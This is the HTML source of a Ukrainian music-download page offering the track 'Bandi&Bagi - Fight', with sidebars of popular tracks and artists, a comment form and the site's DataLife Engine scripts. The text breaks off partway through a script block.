

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/15680-bandiampbagi-fight.html
body_size: 9306
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Bandi&amp;Bagi - Fight в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Bandi&amp;Bagi - Fight в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Bandi&amp;amp;Bagi - Fight">
<meta property="og:url" content="https://mp3ua.net/15680-bandiampbagi-fight.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/rap-hip-hop/" itemprop="item"><span itemprop="name">Реп / хіп-хоп</span></a></span> &raquo; Bandi&amp;Bagi - Fight</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<a href="https://mp3ua.net/uploads/posts/2023-07/1690811746_artworks-e0sfudymiprzyll0-3fzytw-t500x500.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage image" src="/uploads/posts/2023-07/thumbs/1690811746_artworks-e0sfudymiprzyll0-3fzytw-t500x500.jpg" alt="" /></a>
			

		</div>

		<div class="fright fx-1">

			<h1><span>Bandi&amp;Bagi - Fight</span></h1>


			<ul class="finfo">
                
                <li><span>Жанр:</span> <a href="https://mp3ua.net/rap-hip-hop/">Реп / хіп-хоп</a></li>
				<li><span>Слухали:</span> 5 196 чел.</li>
				<li><span>Розмір:</span> 6.98 Mb</li>
				<li><span>Тривалість:</span> 03:03</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2023-07/1690811810_bandibagi-fight.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=17581" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 2268</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
  



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Bandi&amp;Bagi - Fight</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 6.98 Mb. Слухати онлайн Bandi&amp;Bagi - Fight з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2023-06/1686836288_bandibagi-ablaze.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15390-bandiampbagi-ablaze.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Bandi&amp;Bagi - Ablaze</div>
		<div class="play-right nowrap">03:03</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="15680" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2596)<span class="fa fa-folder-open"></span><span style="color: white"> +14</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (455)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (149)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (121)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17713-volodymyr-dantes-v-obymah-z-kf-vs-vdtnki-spokusi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991635_1768991679.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)</div>
		<div class="ps-name nowrap">02:39</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17710-dorofeeva-amp-elysees-505-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982704_1768982773.jpg" alt="Dorofeeva &amp; Elysees - 505 (Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dorofeeva &amp; Elysees - 505 (Remix)</div>
		<div class="ps-name nowrap">02:30</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17737-rmuzon-ya-tak-shukav-na-tebe-shozhu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769196554_1769196573.jpg" alt="RMuzon - Я так шукав на тебе схожу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">RMuzon - Я так шукав на тебе схожу</div>
		<div class="ps-name nowrap">03:27</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17711-qano-hto-ya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982939_1768982934.jpg" alt="QANO - Хто я" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">QANO - Хто я</div>
		<div class="ps-name nowrap">02:13</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17732-djokay-vitalya-ne-zhalla-vsm-davala-davala-yak-mogla.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769195730_vvv.jpg" alt="DJ.OKAY VITALYA - Не жаліла всім давала, давала як могла" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">DJ.OKAY VITALYA - Не жаліла всім давала, давала як могла</div>
		<div class="ps-name nowrap">03:43</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17706-asafatov-vse-po-kayfu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982074_1768982018.jpg" alt="АСАФАТОV - Все по кайфу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">АСАФАТОV - Все по кайфу</div>
		<div class="ps-name nowrap">03:33</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17708-domiy-amp-baryk-vyni-bid0nci0n-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982550_1768982498.jpg" alt="Domiy &amp; Baryk - Війни (Bid0nci0n Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy &amp; Baryk - Війни (Bid0nci0n Remix)</div>
		<div class="ps-name nowrap">02:56</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17714-oleg-kenzov-vs-dvchata-yak-dvchata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991944_1768992023.jpg" alt="Олег Кензов - Всі дівчата як дівчата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Олег Кензов - Всі дівчата як дівчата</div>
		<div class="ps-name nowrap">03:44</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17715-iryna-fedyshyn-lishe-u-nas-na-ukrayin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768992500_vsvs.jpg" alt="Iryna Fedyshyn - Лише у нас на Україні" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Iryna Fedyshyn - Лише у нас на Україні</div>
		<div class="ps-name nowrap">03:52</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17705-kazka-vse-po-kolu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981811_1768981855.jpg" alt="KAZKA - Все по колу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">KAZKA - Все по колу</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 33">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 39">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 42">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/" title="Найдено публикаций: 22">Лілу45</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 35">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c95fc4b62946dd56996c9befd7a2812755697f6b';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
